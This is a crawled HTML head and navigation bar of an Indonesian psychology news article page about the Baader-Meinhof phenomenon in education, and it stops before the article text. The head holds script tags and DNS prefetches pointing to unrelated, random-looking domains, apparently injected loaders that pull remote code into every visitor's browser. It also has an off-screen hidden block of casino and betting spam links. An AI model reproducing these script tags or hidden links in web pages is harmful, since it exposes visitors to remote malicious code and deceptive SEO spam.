

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.logosconsulting.co.id/media/baader-meinhof-phenomenon-dalam-ilmu-pendidikan/?amp=1
body_size: 22731
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Baader-Meinhof Phenomenon dalam Ilmu Pendidikan &#8211; Portal Berita Psikologi Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.logosconsulting.co.id' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Psikologi Online &raquo; Feed" href="https://www.logosconsulting.co.id/media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Psikologi Online &raquo; Comments Feed" href="https://www.logosconsulting.co.id/media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Psikologi Online &raquo; Baader-Meinhof Phenomenon dalam Ilmu Pendidikan Comments Feed" href="https://www.logosconsulting.co.id/media/baader-meinhof-phenomenon-dalam-ilmu-pendidikan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.logosconsulting.co.id/media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.logosconsulting.co.id%2Fmedia%2Fbaader-meinhof-phenomenon-dalam-ilmu-pendidikan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.logosconsulting.co.id/media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.logosconsulting.co.id%2Fmedia%2Fbaader-meinhof-phenomenon-dalam-ilmu-pendidikan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2C300%7COpen+Sans%3Aregular%2Citalic%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://www.logosconsulting.co.id/media/wp-content/themes/newkarma/style.css?ver=2.0.2' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:"Open Sans","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#dd972e;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#dd972e;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#dd972e;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#fe8917;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#fe8917;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#3b81bf;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#1e73be;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#1e73be;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#ffffff;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#111111;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#111111;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#dd9933;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dd9933;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#323233;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#e54e2c;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Quicksand","Helvetica", Arial;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#ffffff;color:#000000;}ul.footer-social-icon li a{color:#1e73be;}ul.footer-social-icon li a,.footer-content{border-color:#1e73be;}ul.footer-social-icon li a:hover{color:#999;border-color:#999;}.site-footer a{color:#000000;}.site-footer a:hover{color:#999;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1765648191" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<link rel="https://api.w.org/" href="https://www.logosconsulting.co.id/media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.logosconsulting.co.id/media/wp-json/wp/v2/posts/4845" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.logosconsulting.co.id/media/baader-meinhof-phenomenon-dalam-ilmu-pendidikan/" />
<link rel='shortlink' href='https://www.logosconsulting.co.id/media/?p=4845' />
<link rel="pingback" href="https://www.logosconsulting.co.id/media/xmlrpc.php"><link rel="icon" href="https://www.logosconsulting.co.id/media/wp-content/uploads/2022/10/rsz_1rsz_icon_transparant-90x90.png" sizes="32x32" />
<link rel="icon" href="https://www.logosconsulting.co.id/media/wp-content/uploads/2022/10/rsz_1rsz_icon_transparant.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.logosconsulting.co.id/media/wp-content/uploads/2022/10/rsz_1rsz_icon_transparant.png" />
<meta name="msapplication-TileImage" content="https://www.logosconsulting.co.id/media/wp-content/uploads/2022/10/rsz_1rsz_icon_transparant.png" />
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">Explore futuristic betting rounds and immersive graphics as <a href="https://astronautcasinogame.in/">Astronaut game Aviator</a> brings space-themed crash mechanics to life. This casino game focuses on high-speed decisions and rising multipliers for bold players.
A 5×3 slot filled with street-style action, <a href="https://inoutgames.com/chicken-royal/">https://inoutgames.com/chicken-royal/</a> invites players to spin across 20 paylines packed with cops, food trucks, and fiery surprises. With a 96.5% RTP and bets starting from just $0.01, every round brings playful yet risky fun.</div>
	
	
	<link rel='stylesheet' id='mediaelement-css' href='https://www.logosconsulting.co.id/media/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.logosconsulting.co.id/media/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4845 single-format-standard wp-custom-logo wp-theme-newkarma gmr-theme gmr-sticky group-blog" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
								<div class="row-flex gmr-table-date">
						<span class="gmr-top-date">December 13, 2025</span>
					</div>
					
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.logosconsulting.co.id/media/terms-of-service/" itemprop="url"><span itemprop="name">Terms of Service</span></a></li>
<li id="menu-item-37" class="menu-border menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.logosconsulting.co.id/media/indeks-berita/" itemprop="url"><span itemprop="name">Indeks Berita</span></a></li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://www.logosconsulting.co.id/" itemprop="url"><span itemprop="name">Logos Indonesia</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://www.logosconsulting.co.id/media/" class="custom-logo-link" itemprop="url" title="Portal Berita Psikologi Online"><img src="https://www.logosconsulting.co.id/media/wp-content/uploads/2022/10/rsz_1rsz_2logo_2_transparant.png" alt="Portal Berita Psikologi Online" title="Portal Berita Psikologi Online" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://www.logosconsulting.co.id/media/">
									<input type="text" name="s" id="s" placeholder="Search News" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://www.logosconsulting.co.id/media/">
								<input type="text" name="s" id="s" placeholder="Search News" />
								<button type="submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
